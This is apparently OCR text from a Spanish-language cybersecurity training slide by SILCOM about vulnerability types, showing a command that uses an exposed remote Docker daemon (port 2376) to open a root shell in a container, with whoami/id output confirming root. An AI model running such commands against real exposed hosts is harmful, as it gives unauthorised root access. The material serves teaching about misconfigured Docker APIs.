 Tipos de Vulnerabilidades
Arquitectura
docker -H 192.168.1.7:2376 exec -it angry_wright /bin/bash
docker -H 192.168.1.7:2376 exec -it angry_wright /bin/bash
✘ ~ docker -H 192.168.1.7:2376 exec -it angry_wright /bin/bash
root@33c5f2a79015:/# whoami && id
root
uid=0(root) gid=0(root) groups=0(root)
root@33c5f2a79015:/#
SILCOM
CIBERSEGURIDAD EMPRESARIAL
Linux
Professional
Institute
www.silcomco.com